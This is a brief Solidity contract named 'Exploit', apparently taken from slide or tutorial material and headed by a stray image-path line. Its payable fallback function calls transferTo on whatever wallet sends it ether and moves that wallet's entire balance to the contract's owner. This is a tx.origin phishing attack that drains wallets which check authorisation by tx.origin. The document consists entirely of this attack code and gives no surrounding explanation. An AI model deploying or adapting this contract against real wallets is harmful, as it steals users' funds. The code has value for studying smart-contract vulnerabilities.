 interface Wallet {
function transferTo(address to, uint amount);
}
contract Exploit {
address owner;
constructor() public {
owner = msg.sender;
}
function getOwner() public returns (address) {
return owner;
}
function() payable public {
Wallet(msg.sender).transferTo(owner, msg.sender.balance);
}
}